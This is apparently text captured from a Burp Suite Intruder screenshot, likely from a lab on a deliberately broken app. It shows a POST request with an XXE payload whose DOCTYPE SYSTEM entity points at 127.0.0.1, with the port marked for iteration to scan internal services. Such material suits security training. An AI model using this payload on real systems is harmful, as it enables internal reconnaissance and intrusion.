 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
Attack type: Sniper
POST /broken/api/confirm HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept-Language: en
X-Requested-With: XMLHttpRequest
Content-Length: 134
Content-Type: application/xml;charset=UTF-8
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://127.0.0.1:§515§/" [
<!ELEMENT data (#PCDATA)>
]>
<data>4</data>